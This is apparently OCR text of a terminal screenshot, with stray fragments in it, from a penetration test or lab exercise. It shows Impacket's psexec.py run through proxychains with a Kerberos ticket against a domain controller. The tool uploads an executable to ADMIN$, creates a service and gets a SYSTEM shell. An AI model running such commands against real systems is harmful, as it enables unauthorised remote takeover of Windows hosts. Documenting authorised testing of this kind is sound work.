 ~/tools/impacket/examples | on master
1
proxychains python3 psexec.py -dc-ip 10.110.0.222 Administrator@dc02.CROOK.BADCORP.LOCAL -k -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.110.0.222:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.110.0.222:88 ... OK
Fui [*] Requesting shares on dc02.CROOK.BADCORP.LOCAL.....
uf [*] Found writable share ADMIN$
ce-AN [*] Uploading file aGbYQIkq.exe
[*] Opening SVCManager on dc02.CROOK.BADCORP.LOCAL.....
vice- [*] Creating service jXEW on dc02.CROOK.BADCORP.LOCAL.....
[*] Starting service jXEW.....
.serv [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.110.0.222:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.110.0.222:88 ... OK
vice- [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.110.0.222:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.110.0.222:88 ... OK
ervic [!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.110.0.222:445 ... OK
servi [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.110.0.222:88 ... OK
Microsoft Windows [Version 10.0.14393]
PIh (c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
17:37 1